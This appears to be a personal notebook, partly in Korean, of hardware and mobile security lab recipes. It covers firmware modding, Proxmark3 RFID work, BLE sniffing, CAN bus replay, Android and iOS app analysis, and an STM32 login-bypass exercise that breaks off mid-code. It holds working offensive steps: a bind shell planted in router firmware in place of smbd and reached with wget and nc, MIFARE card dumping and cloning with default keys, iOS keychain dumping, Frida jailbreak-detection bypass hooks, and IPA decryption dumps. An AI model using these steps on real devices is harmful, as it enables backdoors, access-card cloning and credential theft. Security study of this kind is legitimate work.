$ python3 -m http.server 8080

$ wget http://192.168.1.2:8080/bindshell # on router emulation

$ nc 192.168.1.1 9999 # host


Firmware-Mod-Kit

sudo apt install git build-essential zlib1g-dev liblzma-dev python-magic bsdmainutil
git clone https://github.com/rampageX/firmware-mod-kit
cd firmware-mod-kit


# extract

./extract-firmware.sh ../d6000/D6000-V1.0.0.41_1.0.1.bin

# modify

sudo cp ../bindshell fmk/rootfs/bin/smbd

# rebuild

./build-firmware.sh -min


RFID

Proxmark3

# ubuntu for libqt4-dev
# sudo add-apt-repository ppa:rock-core/qt4 && sudo apt update
sudo apt install p7zip git build-essential libreadline5 libreadline-dev libusb-0.1-4 libusb-dev libqt4-dev perl pkg-config wget libncurses5-dev gcc-arm-none-eabi libstdc++-arm-none-eabi-newlib libpcsclite-dev pcscd
git clone https://github.com/Proxmark/proxmark3.git
make clean && make all
# update bootloader / OS, FPGA image
./client/flasher /dev/ttyACM0 -b ./bootrom/obj/bootrom.elf
./client/flasher /dev/ttyACM0 armsrc/obj/fullimage.elf

# start

./client/proxmark3 /dev/ttyACM0

# SEARCH

proxmark3> hf search

proxmark3> lf search


# MIFARE classic 1k brand ( hf mf ... )

# BRUTE-FORCE MIFARE all block, 1k with def keys and transfer to default keys / or dump to dumpedkeys.bin

proxmark3> hf mf chk *1 t ./client/default_keys.dic

proxmark3> hf mf chk *1 d ./client/default_keys.dic


# READ 0th block with A key ( 0 sector )

proxmark> hf mf rdbl 0 A FFFFFFFFFFFF

# READ complete sector

proxmark3> hf mf rdsc 0 A FFFFFFFFFFFF

# DUMP MIFARE 1k to dumpdata.bin with keys in dumpedkeys.bin

proxmark3> hf mf dump 1

# RESTORE to a new card with dumpdata.bin

proxmark3> hf mf restore


# RAW Command for non-brand card

hf 14a raw ...

-p pwer

-b bits

-c with CRC


MIFARE SPEC

26 #REQA

93 20 #Anti-collision

93 70 # SELECT card uid

60 Autenticate with pw

#example for classic 1k raw command
proxmark3> hf 14a raw -p -b 7 26
received 2 bytes: 04 00
proxmark3> hf 14a raw -p 93 20
received 5 bytes: 02 0E 88 30 B4
proxmark3> hf 14a raw -p -c 93 70 02 0E 88 30 B4
received 3 bytes: 08 B6 DD
proxmark3> hf 14a raw -p -c 60 00
received 4 bytes: 0E F8 CC 3E proxmark3>


Bluetooth hacking : BLE

swiss army knife -> Gatttool, hcitool
GATT monitor, simple write > bettercap
sniffer > Ubertooth One / Android


about GATT Server..

https://www.youtube.com/watch?v=eHqtiCMe4NA 


Hcitool

$ sudo hcitool lescan


GATTTool

$ hciconfig -a

$ gatttool --help-all


# read command

$ gatttool -b MAC --char-read -a char_handle


# write command

$ gatttool -b MAC --char-write-req -a char_handle -n new_value


#interactive mode CONNECT with random MAC_ADDR

$ sudo gatttool -b B4:99:4C:64:85:12 -I -t random

gatttool -I
[][LE] > connect B4:99:4C:64:85:12
[B4:99:4C:64:85:12][LE]> help
[B4:99:4C:64:85:12][LE]> primary
[B4:99:4C:64:85:12][LE]> characteristics
[B4:99:4C:64:85:12][LE]> char-read-hnd <handle>
[B4:99:4C:64:85:12][LE]> char-read-uuid <UUID>
[B4:99:4C:64:85:12][LE]> char-write-req <handle> <new value>


TROUBLE SHOOT
# hcitool I/O Error
sudo service bluetooth restart

# BLE Connect error
sudo hciconfig hci0 reset


Wireshark


sudo add-apt-repository universe
sudo apt update
sudo apt install wireshark
# to capture vcan0 packets
# after install, select <Yes> for non-superusers ( or sudo dpkg-reconfigure wireshark-common )
sudo usermod -a userid -G wireshark


# Wireshark 2.2+ 이후부터는 BLE 관련 plugin 빌드는 무시해도된다.

In wireshark SETUP
# https://blog.dork94.com/34?category=735144

1. BLE DLT_USER
# 하지않으면 "LE LL" ADV 패킷만 보이고 ATT 패킷을 확인 할 수 없다.

Edit -> Preferences
Under Protocols select DLT_USER and Click Edit
Click [+], enter
btle
in "Payload Protocol", and click OK
Wireshark FILTER expression 알아두기
# https://wiki.wireshark.org/Bluetooth

1. ATT Packets filter
btatt or
btl2cap.cid==0x0004


# PCAP read

$ wireshark -r bledump.pcap

# pipe read

Capture options 톱니바퀴 아이콘 > Manage interfaces 버튼 >
Pipes Tab > [+] > /tmp/pipe 입력, OK
capture interfaces 창에서 START.
이후 Ubertooth 실행.


Ubertooth One + Wireshark


 # 2018-12-R1 old version

# sudo apt install uberthooth 하면 되지만 libbtbb 와 같이 최신을 설치하자.

# lastest 2020-12-R1
# build, install > https://github.com/greatscottgadgets/ubertooth/wiki/Build-Guide

sudo apt install cmake libusb-1.0-0-dev make gcc g++ libbluetooth-dev wget \ pkg-config python3-numpy python3-qtpy python3-distutils python3-setuptools

wget https://github.com/greatscottgadgets/libbtbb/archive/2020-12-R1.tar.gz -O libbtbb-2020-12-R1.tar.gz
tar -xf libbtbb-2020-12-R1.tar.gz
cd libbtbb-2020-12-R1
mkdir build
cd build
cmake ..
make
sudo make install
sudo ldconfig

wget https://github.com/greatscottgadgets/ubertooth/releases/download/2020-12-R1/ubertooth-2020-12-R1.tar.xz tar -xf ubertooth-2020-12-R1.tar.xz
cd ubertooth-2020-12-R1/host
mkdir build
cd build
cmake ..
make
sudo make install
sudo ldconfig

# Wireshark 2.2+ 이후부터는 plugin 빌드는 무시해도된다.
# update firmware > https://github.com/greatscottgadgets/ubertooth/wiki/Firmware


# live packet capture, following connections, set connection following target

$ ubertooth-btle -f -tB4:99:4C:64:85:12


# log to pcap

$ ubertooth-btle -f -tB4:99:4C:64:85:12 -c bledump.pcap

$ wireshark -r bledump.pcap


# create a pipe to perform an active traffic interception

$ mkfifo /tmp/pipe

$ wireshark & # capture interfaces - INPUT > /tmp/pipe, START 

$ ubertooth-btle -f -tB4:99:4C:64:85:12 -c /tmp/pipe

PIPE 를 통하여 Wireshark 로 라이브 BLE 패킷 캡쳐하는 모습


TROUBLE SHOOTING
WIreshark 설정을 했음에도 LE LL 프로토콜, ADV 패킷만 보이고 ATT 패킷이없다.

1. 최신업데이트
bluetooth packet 을 decode 하기위해서는 libbtbb 이 필요하다.
 나의 경우에는 Firmware 2020 + apt install ubertooth (2018버전) 에서 문제 생겨
 최신버전과 libbtbb 를 모두 같이 빌드설치후 해결되었다.

2. -A 37,38,39 채널변경
3. 안테나 문제




Android Phone Developer Modes + Wireshark

따로 스니퍼 하드웨어를 가지고있지 않아도 안드로이드 폰의 개발자기능을 패킷스니퍼로 사용할 수 있다.

안드로이드폰의 개발자 모드를 활성화후 Bluetooth HCI snoop log 를 활성화 하면

모든 블루투스 패킷이 캡쳐되며 개발자 모드의 세팅된 버퍼의 크기내에서 log 기록이 남겨지고

USB debugging 을 활성화하여 log 를 pc로 추출하여 Wireshark 로 읽어들일 수 있다.


이때 log 파일이 저장되는 경로가 폰마다 다르기때문에 직접 확인보아야하는데,

접근가능한 파일시스템내에 있다면 다음명령어로 확인 가능 할 수 있다.

$ adb shell cat /etc/bluetooth/bt_stack.conf

# BtSnoop log output file
BtSnoopFileName =/sdcard/btsnoop_hci.log <--your file location

/sdcard/btsnoop_hci.log

/sdcard/oem_log/btsnoop/btsnoop_hci.log

/data/misc/bluetooth/logs/btsnoop_hci.log

보통의 위의 경우에 존재하지만 여러 경우가 있을 수 있고 경로에 접근 가능한경우

$ adb root ( /data 접근의 경우 루팅이 필요하다.)

$ adb pull <path> 로 가져오면된다. ($ adb pull /data/misc/bluetooth/logs/btsnoop_hci.log)


루팅하지않은경우의 방법

나는 redmi 10 note 를 사용하였는데 bt_stack.conf 에 경로설정은 없었고 루팅 후 /data/misc/bluetooth/logs/btsnoop_hci.log 파일을 얻을 수 있었으나, 루팅하지않아 접근 불가능한경우 직접 파일을 노출하는것이아니라
버그리포트를 다운로드하여 로그를 제공한다.

$ adb shell dumpsys bluetooth_manager ( BT log dump 개발자모드에서 체크한경우는 안해도되는듯하다. )
$ adb bugreport anewbugreportfolder

anewbugreportfolder.zip 가 다운로드 되고, 내 redmi 10 note 의 경우에는
운좋게 압축파일안의 FS/data/misc/bluetooth/logs 안에서 btsnoop_hci.log 를 발견할 수 있었다!

운이 안좋은 경우면.. 다음처럼 btsnooz.py 를 구하여 압축파일 내의 txt 에서 추출하여야한다.
btsnooz.py BUG_REPORT.txt > BTSNOOP.log


# 참고

https://stackoverflow.com/questions/28445552/bluetooth-hci-snoop-log-not-generated

https://source.android.com/devices/bluetooth/verifying_debugging#debugging-with-bug-reports


$ wireshark -r btsnoop_hci.log

이후 wireshark 로 ATT 를 확인하기위해 btatt 필터 적용하여 WRITE Command 를 확인 할 수 있었고,

제일 마지막 3바이트가 전구의 RGB 색상을 의미함을 알 수 있었다.


Wireshark 에서 ATT Packets 을 확인 한 모습


Bettercap

install docker

sudo apt install docker.io
sudo addgroup link9 docker
sudo reboot

install bettercap

sudo apt install libusb-1.0-0
sudo docker pull bettercap/bettercap
sudo docker run -it --privileged --net=host bettercap/bettercap -h

# run enabling BLE module and start capturing

sudo docker run -it --privileged --net=host bettercap/bettercap --eval "ble.recon on"


$ ble.show

$ ble.num <mac addr>

$ ble.write MAC UUID HEX_DATA


$ ble.write b4:99:4c:64:85:12 2a06 58010301FF00CE5F00 # change RGB colorificbulb


btmon

$ sudo btmon


BLE CTP Infinity

Installation

https://link9.tistory.com/entry/BLE-CTF-Infinity-setup-guide-LinuxVSCode

Bettercap 으로 BLE_CTP 시작하기

Bettercap 으로 별도로 풀이를 해보았다.

https://link9.tistory.com/entry/BLE-CTF-Infinity-%ED%92%80%EC%9D%B4-with-Bettercap


BLE CTF Infinity 풀이 with Bettercap

https://github.com/hackgnar/ble_ctf GitHub - hackgnar/ble_ctf: A Bluetooth low energy capture the flag A Bluetooth low energy capture the flag. Contribute to hackgnar/ble_ctf development by creating..

link9.tistory.com


Spooftooph

빌드 오류 해결을 위해 중간에 makefile 을 변경해주야한다.

# makefile 의 빌드명령에서 라이브러리를 뒤로 (-o 앞) 으로 옮겨준다.
https://askubuntu.com/questions/940328/how-to-install-spooftooph-on-ubuntu-16-04


apt install libcurses-dev libbluetooth-dev
git clone https://gitlab.com/kalilinux/packages/spooftooph.git

nano makefile
make
sudo make install

$ spooftooph -i hci0 -a 11:22:33:44:55:66


bleSuite / ble-Replay

sudo apt install python2-dev # for gevent
sudo pip2 install -r requirements.txt
sudo python setup.py install
# re-install scapy in https://github.com/secdev/scapy/
git clone https://github.com/secdev/scapy.git
cd scapy
sudo python setup.py install
cd docs
make html
cd ..


# sudo blesuite scan

설치되었으나 정상적으로 동작하지않음.

다른 동글로 다시 시도해 볼예정.


ImportError: No module named Crypto.Cipher
pycrypto 의 문제인데 requirements 를 설치할때 sudo 를 붙여주거나
easy_install 로 해결.


Car Hacking : CAN

CAN via OBD-II Hardware : USB2CAN + Macchina M2 / or CL1000
Communication for CAN packets : SocketCAN, can-utils
Virtual CAN interface : vcan

OBD-II Simulator : ICSim
Wireshark

Replay Attack > candump+canplayer or SavvyCAN


ICSim

Instrument Cluster Simulator

# https://github.com/zombieCraig/ICSim
sudo apt install libsdl2-dev libsdl2-image-dev
sudo apt install can-utils
git clone https://github.com/zombieCraig/ICSim
cd ICSim
make
./setup_vcan.sh
ifconfig vcan0

# Running the dashboard

./icsim vcan0

./controls vcan0


vcan

Setting virtual CAN interface / setup_vacn.sh

# load kernel module
sudo modprobe can
sudo modprobe vcan
lsmod | grep can

# set up virtual interface
sudo ip link add dev vcan0 type vcan
sudo ip link set up vcan0

# verify
ifconfig vcan0


can-utils

# cansniffer cansend candump canplayer cangen


# cangen

$ cangen vcan0

$ wireshark & # select vcan0


# candump

$ candump -a vcan0       # live dump with ascii

$ candump -l vcan0        # log candump-<date>.log to replay attack


candump with ascii -a

# cansniffer - all ID monitor to see change in bytes in CAN

cansniffer -c vcan0

filtering arbitration ID
-000000
+000000
+ID

b # binary mode


# canplayer

$ canplayer -I canfile.log        # replay attack


# cansend

$ cansend interface frame


# dividing and narrowing packets to find Aribitration ID

$ wc -l candump.log

split -l <count> candump.log frame_


SavvyCAN

Without qtserialbus ( and ICSim ), Just Real car, you can download easy use prebuild version.

wget https://github.com/collin80/SavvyCAN/releases/download/V199.1/SavvyCAN-305dafd-x86_64.AppImage
chmod 744 SavvyCAN-305dafd-x86_64.AppImage
./SavvyCAN-305dafd-x86_64.AppImage

To use with ICSim, install qt5, qtserialbus and build SavvyCAN

( 빌드 성공 버젼 = 5.14.2/5.12.9/1.0.245. qtserialbus 버젼이 같은기간의 5.12.9로 빌드하여 성공.

다른버전 또는 다른 qmake 사용시 빌드 실패 경험하였음. )

wget https://download.qt.io/archive/qt/5.14/5.14.2/qt-opensource-linux-x64-5.14.2.run
chmod a+x ./qt-opensource-linux-x64-5.14.2.run
sudo ./qt-opensource-linux-x64-5.14.2.run # full install

sudo apt install qtdeclarative5-dev qttools5-dev g++
git clone https://github.com/qt/qtserialbus
cd qtserialbus
git checkout 5.12.9
/opt/Qt5.14.2/5.14.2/gcc_64/bin/qmake
make
sudo make install
git clone https://github.com/collin80/SavvyCAN
cd SavvyCAN
/opt/Qt5.14.2/5.14.2/gcc_64/bin/qmake CONFIG+=debug
make
sudo make install


#Adding vcan0 to SocketCAN
Connection > Open Connection Window > Add New Device Connection
Select "QT SerialBus Devices"
SerialBus Device Type: socketcan
Port: vcan0
Create a new connection click


# find Arbitration ID

RE Tool > Sniffer

속도계를 변화시키며 ID 를 찾아낸다.


# Sending Custom frames

Send Frame > custom

bus:0 ID: 0x244 Len 5 > data 1 2 3 4 5> Trigger: 30ms Modification d3=d3+1

# 0x244 의 데이터중 30ms 마다 3번째 바이트가 1씩 증가된다. ICSim 으로 확인 할 수있다.


# fuzzing

https://www.youtube.com/watch?v=Q-tP3PpPYVM 


USB2CAN 8devices


It works with Linux distributions like Ubuntu and Debian with no additional driver installation.
If the driver is correctly loaded, CAN interface should be seen when issuing the command sudo ip link.

Set can0 interface speed to 125 Kbps:
sudo ip link set can0 up type can bitrate 125000 sample-point 0.875

Set to can0 to “steady” state (INFO led):
sudo ip link set can0 up

To bring down interface (STAT led):
sudo ip link set can0 down

To get more information about configuration options type:
sudo ip link set can0 type can help

USB2CAN ODB-II version


resources

https://medium.com/@yogeshojha/car-hacking-101-practical-guide-to-exploiting-can-bus-using-instrument-cluster-simulator-part-i-cd88d3eb4a53


Car Hacking 101: Practical Guide to Exploiting CAN-Bus using Instrument Cluster Simulator — Part I…

Automotive security is really exciting and is an interesting topic of study for many security researchers. Automotive and hardware, for…

medium.com


Analyzing Android


InsecureBankv2

# python2, pip v2 needed for AndroLab


git clone https://github.com/dineshshetty/Android-InsecureBankv2.git
cd Android-InsecureBankv2
adb install -s InsecureBankv2.apk

wget https://bootstrap.pypa.io/pip/2.7/get-pip.py
sudo python get-pip.py

cd AndroLabServer
pip install -r requirements.txt # or you can easy_install

$ python app.py


ADB

adb start-server

adb kill-server

adb shell
adb install -s app.apk

adb push <file> <path>
adb pull <file>


$ adb bugreport bugreport_new


$ adb pull /data/misc/bluetooth/logs/btsnoop_hci.log


# Extracing an APK

$ adb shell pm list packages | grep insecure

$ adb shell pm path com.android.insecurebankv2


Analyzing iOS


ipainstaller

cydia 에서 설치하고 .IPA 의 설치와 추출도 가능하다. (-b option)
Filza 등에서 앱내부 iTunesMetadata.plist > softwareVersionBundleId 문자열을 확인한다.

ipainstall 로 추출하고 윈도우의 3utools 나 리눅스의 scp 를 통하여 PC로 복사한다.


# Extracting .IPA

$ ipainstaller -b <bundle id string>


Containers

OS app or JB app PATH:/Aplications
Bundle Container PATH: /var/containers/Bundle/Application/
Data Container PATH: /var/mobile/Containers/Data/Application/
iCould Container PATH:/private/var/mobile/Library/Mobile Documents/

iOS Keychain PATH:/var/Keychains/keychain-2.db # use DB Browser on win
root user PATH:/var/root

BundleID:
- Bundle Container 의 Info.plist 에 CFBundleIdentifier 를 확인.
- FRIDA 에서 확인. frida -Ua

App Screenshot (Background): [Bundle Container]/Library/Caches/Snapshots (Deprecated)


otool

# Fairplay DRM 적용여부 / 바이너리 load commands 의 cryptid ==1 or 0

$ otool -l <Mach-O> | grep -A4 LC_ENCRYPTION_INFO


# check Mach header of ASLR

$ otool -Vh DVIA-v2

root# otool -Vh DVIA-v2
DVIA-v2:
Mach header
magic cputype cpusubtype caps filetype ncmds sizeofcmds flags
MH_MAGIC_64 ARM64 ALL 0x00 EXECUTE 65 7112 NOUNDEFS DYLDLINK TWOLEVEL WEAK_DEFINES BINDS_TO_WEAK PIE


frida-ios-dump


DVIA-v2 - Damn Vulnerable iOS

root# wget https://github.com/prateek147/DVIA-v2/raw/master/DVIA-v2-swift.ipa

use Filza or 3uTools (win) to install


iGoat


plistutil 

$ plistutil -i <binary plist>


Keychain Dumper

# on iOS
# "git describe --tags" -> 1.1.0

git clone https://github.com/ptoomey3/Keychain-Dumper # without binary

cd Keychain-Dumper
wget https://github.com/ptoomey3/Keychain-Dumper/releases/download/1.1.0/keychain_dumper-1.1.0.zip
unzip keychain_dumper-1.1.0.zip # compiled binary
chmod +x setup_on_iOS.sh
./setup_on_iOS.sh # print /bin/usr/keychain_dumper not found. / its OK

apt install sqlite3 -y
chmod +x updateEntitlements.sh
./updateEntitlements.sh

keychain_dumper


# 아이폰에 잠금비번을 걸어준다.


# extract keychain data on DVIA2 

# keychain_dumper | grep -A8 -B2 <bundle ID ex. com.highaltitudehacks.DVIAswiftv2>


FRIDA

# FRIDA server on iOS cydia
# Add build.frida.re, install Frida

pip3 install frida-tools
frida --version
frida-ps -U


# list processes on iOS

$ frida-ps -U


# running ps

$ frida-ps -Ua


List running Apps, BundleID on iOS using FRIDA

# interactive mode on USB iOS

$ frida -U DVIA-v2


# evaluation CODE example

$ frida -U -e "console.log('Hello World!')" DVIA-v2

$ frida -U -e "console.log(ObjC.classes['JailbreakDetection'].\$ownMethods)" DVIA-v2

$ frida -U -e "Interceptor.attach(ObjC.classes['JailbreakDetection']['isJailbroken'].implementation, { onLeave: function(retval) { retval = ptr('0x0'); console.log('Return value : ' + retval) }});" DVIA-v2


# load .JS scripts to iOS on USB


# DVIA-v2 example / Jailbreak Test1 code 
# Hook a func using Imagebase offset / change w0 register

var realBase = Module.findBaseAddress('DVIA-v2');
console.log(realBase);
var jb_address = realBase.add('0x1cbdd0');
console.log(jb_address);

Interceptor.attach(jb_address, {
    onEnter: function(args) {
        this.context.x0 = 0x0;
        console.log(JSON.stringify(this.context));
    }
})

$ frida -U -l jb_test.js DIVA-v2


# examples

# ObjC examples

# enum classes
if (ObjC.available) {
    for(var classname in ObjC.classes)
        console.log(classname)
}

# enum methods
if (ObjC.available) {
    var classname = "JailbreakDetection"
    var methods = ObjC.classes[classname].$ownMethods
    console.log(methods)
}

# hook ObjC func
if (ObjC.available) {
    var classname = "JailbreakDetection"
    var methodname = "isJailbroken"
    Interceptor.attach(ObjC.classes[classname][methodname].implementation, {
    	onLeave: function(retval) {
        	retval.replace(ptr('0x0'));
            console.log('Return value : ' + retval); 
        }
    });
}


# also look AppMon, Needle, droser(Android)

# https://github.com/interference-security/frida-scripts

Needle


Burpsuite

--> See network analysis


Fridump3 / memory dump, string dump

git clone https://github.com/Nightbringer21/fridump.git
cat README.md
pip install frida
python fridump.py -h

$ python fridump.py -U -r -s DVIA-v2


frida-ios-dump / DRM decrypted IPA dump

# 64bit linux needed
git clone https://github.com/AloneMonkey/frida-ios-dump.git
sudo pip3 install -r requirements.txt --upgrade
sudo apt install libusbmuxd-tools
iproxy 2222 22
python3 dump.py -l # list identifier


# dump google map to IPA

python3 dump.py com.apple.Maps


unable to launch iOS app: The operation couldn’t be completed. Application info provider (FBSApplicationLibrary) returned nil for ""

--> use pip3, python3

UART 에 대해 간단히 알아보았으므로 다음은 SWD 포트를 이용한 완전한 동적 디버깅을 실습해보겠다.

재미있는 예제를 위해 Login 과정을 직접 만들어서 보드에 올리고 gdb 를 통해 인증을 우회하는 방법을 실습해보려한다.

가장 유명하고 실제로 자주 사용되는 ST사의 STM32F103C8T6 (Black Pill) 보드를 대상으로 한다.

인증과정을 직접 만들어보아야 원리를 더 잘 알수있는 것이기때문에 실제와 가깝게 해보기위해 IDE 를 사용하였다.

(개발과정은 아두이노IDE 에 STM32보드 를 추가 하는방법도 있으니 아두이노 IDE 가 편하다면 그 방법으로 하여도 된다.)


실습을 요약해보면 다음과 같은 구조로 진행된다.


준비물

  • STM32F103C8T6 (BLACK PILL) 개발보드, bread board
  • ST-LINK V2 (STM32보드의 SWD포트 연결)
  • FT232RL 호환 USB-TO-TTL
  • PC에 STM32CubeIDE, OpenOCD, gdbmultiarch 설치
  • 지식 : STM32CubeIDE 기본적인 사용법

기본 연결 구조

  • 입출력 (UART) : STM32 보드의 SWD <-> FT232RL <-> PC usb허브
  • 디버깅 (SWD) : STM32 보드의 SWD <-> ST-LINK V2 <-> PC usb허브 -> OpenOCD (on-chip-debugger), GDBmultiarch
  • LOGIN 인증 프로그래밍 : STM32CUBEIDE ( Arduino 로 하는 방법도 가능 )


과정

  • 개발의 과정) STM32CubeIDE 로 Login 구현하기
  • 해킹의 과정) OpenOCD 설치, 펌웨어 다운로드, gdb 로 로그인 우회

 먼저 UART 입출력을 위한 FT232RL과 디버깅지원을 위한 ST사의 ST-LINK 를 연결하였다.

SWD의 핀은 (3.3V GND IO CLK) 4가지를 각각 같은곳으로 연결하면 되므로 어렵지않다.

STM32F103C8T8 - ST-LINK V2 / FT232RL 을 PC 에 연결한 모습

다음 STM32CubeIDE 를 설치하고 그림과 같이 핀을 세팅한다. 코딩을 하는 부분 외에 칩셋을 세팅하는 화면을 Device Control Tool 이라고 하는데, 나는 아래 목록을 세팅하였다. 이부분은 개발과정에 해당되므로 자세한 사항은 유투브나 다른블로그를 참조하면 좋을것이다. 

  • Pinout View 에서 PB12 -> GPIO_OUTPUT ( LED 점등을 위한 핀 )
  • RCC 에서 HSE -> Crystal/Ceramic ... ( 클럭을 위한것, 옵션 )
  • SYS 에서 Debug -> Serial Wire ( 디버깅 지원을 위해 필수 )
  • USART1 에서 Mode -> Asynchronous ( UART 를 위한 필수, Flow Control 은 하지않음 )
  • Project Manager 에서 Generate peripheral initialization 체크 ( 소스코드를 위한것, 옵션 )

Device Control Tool 세팅한 화면

저장하면 MX_GPIO_Init(); MX_USART1_UART_Init(); 와 같은 초기화 코드들이 자동으로 추가되고 프로그래밍을 하기위한 준비가 될것이다. main.c 내부에 while 구문을 다음과 같이 프로그래밍 하였다.

UART 통신을 위한 함수는 HAL_UART_Transmit / HAL_UART_Receive 이고

LED 점등을 위한 함수는 HAL_GPIO_TogglePin 이다.

while (1)
  {
    /* USER CODE END WHILE */

    /* USER CODE BEGIN 3 */
	  uint8_t rc = 0;
	  static uint8_t i = 0;

	  // 처음 실행할 경우 Login 메세지 출력.
	  if (login_msg == 1) {
		  HAL_UART_Transmit(&huart1, (uint8_t*)"\rLogin : ", 9, 1000);
		  login_msg = 0;
	  }

	  // UART 포트로 한문자씩 RX 전송받아 TX 로 출력하며 LED 를 깜빡인다.
	  if(HAL_UART_Receive(&huart1, (uint8_t *)&rc, 1, 1000)==HAL_OK) {
		  HAL_UART_Transmit(&huart1, (uint8_t *)&rc, 1, 1000);
		  HAL_GPIO_TogglePin(LED_GPIO_Port, LED_Pin);
		  HAL_Delay(100);
		  HAL_GPIO_TogglePin(LED_GPIO_Port, LED_Pin);
	  }

	  // 전송한 문자열에 리턴값을 포함할때까지 버퍼에 문자열을 저장한다.
	  // 리턴값이 들어오면 널문자를 추가하고 문자열을 패스워드와 비교한다.
	  if (rc != 0) {
		  if(rc != '\r' && rc != '\n') {
			  buf_passwd[i++] = rc;
			  if(i >= 32) i = 32 - 1;
		  }
		  else {
